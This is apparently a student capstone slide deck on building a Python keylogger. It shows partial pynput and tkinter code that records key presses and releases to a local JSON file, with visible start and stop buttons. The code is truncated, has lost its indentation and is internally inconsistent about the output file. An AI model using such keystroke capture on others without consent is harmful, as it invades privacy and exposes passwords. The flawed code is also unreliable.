Slide 1
KEYLOGGERS
CAPSTONE PROJECT
Presented By:
1. Sanjay m-Dmi College of Engineering-IT

Slide 2
OUTLINE
Problem Statement
Proposed System/Solution
System Development Approach
Algorithm & Deployment
Result
Conclusion
Future Scope
References

Slide 3
PROBLEM STATEMENT
The keylogger program is a simple script that records all the keystrokes made on the user's keyboard and saves them in a text file. However, the program has some limitations, such as the inability to differentiate between key presses and key releases, and the lack of a graphical user interface (GUI) for easy start and stop of the keylogger.

Slide 4
PROPOSED SOLUTION
To overcome the limitations of the existing keylogger program, we propose to develop a new keylogger with the following features:
Improved keylogging functionality: The new keylogger will be able to differentiate between key presses and key releases and record them separately.
GUI for easy start and stop of the keylogger: The new keylogger will have a GUI that allows the user to start and stop the keylogger with a single click.
JSON file generation: The new keylogger will generate a JSON file that contains the keylogging data, making it easier to analyze and visualize the data.

Slide 5
SYSTEM APPROACH
The following is the development approach for the new keylogger:
Design the GUI: Create a simple GUI using tkinter that includes a start and stop button.
Implement the keylogger functionality: Use the pynput library to capture the key presses and releases.
Implement JSON file generation: Use the json library to generate a JSON file that contains the
keylogging data.
Integrate the keylogger functionality with the GUI: Connect the GUI buttons to the keylogger functionality.
Test the keylogger: Test the keylogger on different systems and scenarios to ensure its functionality.

Slide 6

ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:

Slide 7

ALGORITHM & DEPLOYMENT
1.Create GUI

Slide 8
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Initialize the variables
keys_used = []
flag = False
keys = ""
# Define the on_press function
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)

Slide 9
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Define the on_release function
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
keys = keys + str(key)
# Define the generate_json_file function
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 10
ALGORITHM & DEPLOYMENT
1.Import the necessary libraries:
# Define the start_keylogger function
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
# Define the stop_keylogger function
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button

Slide 11

RESULT

Slide 12


RESULT

Slide 13
CONCLUSION
The keylogger program is a powerful tool that can be used to monitor and record keystrokes on a computer system. The program can be used for both legitimate and malicious purposes, and it is important to ensure that it is used ethically and legally. The program can be used to monitor employee activity, detect malicious software, and assist in troubleshooting technical issues. However, it is crucial to ensure that the use of the program respects the privacy and security of the users.

Slide 14
FUTURE SCOPE
There are several ways in which the keylogger program can be improved and enhanced in the future. Here are some possible ideas:
Real-time monitoring: The program can be enhanced to provide real-time monitoring of keystrokes. This can be useful for detecting and preventing malicious activities in real-time.
Filtering of specific keywords: The program can be enhanced to filter specific keywords and provide alerts when those keywords are detected. This can be useful for detecting and preventing unauthorized access to sensitive information.
Integration with other security tools: The program can be integrated with other security tools, such as firewalls and intrusion detection systems, to provide a more comprehensive security solution.
Cross-platform compatibility: The program can be enhanced to support cross-platform compatibility, allowing it to be used on different operating systems.
Improved user interface: The program can be enhanced to provide a more user-friendly interface, making it easier for users to navigate and use the program.

Slide 15
REFERENCES
1. https://github.com/techtrainer20/TNSDC
2.https://www.bing.com/ck/a?!&&p=1f4ad54fbd8b6758JmltdHM9MTcxMTg0MzIwMCZpZ3VpZD0wY2FkZjU2My03YjRjLTZiMTctMzU4Ny1lNmJmN2E5ZTZhOTcmaW5zaWQ9NTUyOA&ptn=3&ver=2&hsh=3&fclid=0cadf563-7b4c-6b17-3587-e6bf7a9e6a97&psq=keyloggrs&u=a1aHR0cHM6Ly93d3cuZ2Vla3Nmb3JnZWVrcy5vcmcvaW50cm9kdWN0aW9uLXRvLWtleWxvZ2dlcnMv&ntb=1

Slide 16
THANK YOU

